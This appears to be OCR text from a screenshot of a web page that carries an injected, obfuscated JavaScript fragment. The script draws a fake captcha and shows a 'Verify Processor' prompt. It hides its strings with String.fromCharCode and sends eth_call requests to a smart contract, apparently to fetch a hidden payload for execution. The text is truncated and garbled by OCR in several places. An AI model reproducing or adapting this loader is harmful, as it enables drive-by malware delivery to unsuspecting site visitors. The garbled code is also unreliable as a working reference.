
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor:
Read More
Leave a comment